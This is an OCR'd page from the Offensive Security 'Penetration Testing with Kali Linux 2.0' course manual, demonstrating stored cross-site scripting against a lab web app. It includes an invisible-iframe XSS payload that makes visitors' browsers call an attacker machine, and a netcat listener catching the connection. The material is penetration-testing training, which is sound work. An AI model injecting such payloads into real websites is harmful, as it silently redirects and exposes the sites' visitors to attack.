 Penetration Testing with Kali Linux 2.0
OFFENSIVE
security
www.offensive-security.com
After submitting our payload, refreshing the Feedback page should execute our injected JavaScript:
Customer Feedback × +
10.11.0.22/feedback.php
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Tom's Taco Truck Home Menu Feedback Admin
We love to hear from our customers! See what they are saying about us.
Jake Great tacos today!
John I would eat tacos here every day if I could!
test hello ' ; < >
test2
XSS
OK
Figure 147: The JavaScript Executes When the Page is Viewed
Excellent. We have injected a cross-site scripting payload into the web application's database and
it will be served to anyone that views the site. A simple alert window is a somewhat trivial example
of what can be done with cross-site scripting so let's try something more interesting.
9.4.2.3 Content Injection
XSS vulnerabilities are often used to deliver client-side attacks as they allow for the redirection of a
victim's browser to a location of the attacker's choosing. A stealthy alternative to a redirect is to
inject an invisible iframe²⁶⁸ like the following into our XSS payload.
<iframe src=http://10.11.0.4/report height=”0” width=”0”></iframe>
Listing 288 - Using an iframe to deliver an XSS payload
An iframe is used to embed another file, such as an image or another HTML file, within the current
HTML document. In our case, "report" is a file hyperlinked to our attack machine, and the iframe is
invisible because it has no size since the height and width are set to zero.
Once this payload has been submitted, any user that visits the page will connect back to our attack
machine. To test this, we can create a Netcat listener on our attack machine (10.11.0.4 in this
example) on port 80, and refresh the Feedback page.
kali@kali:~$ sudo nc -nvlp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 41612
GET /report HTTP/1.1
Host: 10.11.0.4
²⁶⁸ (Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe
PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 304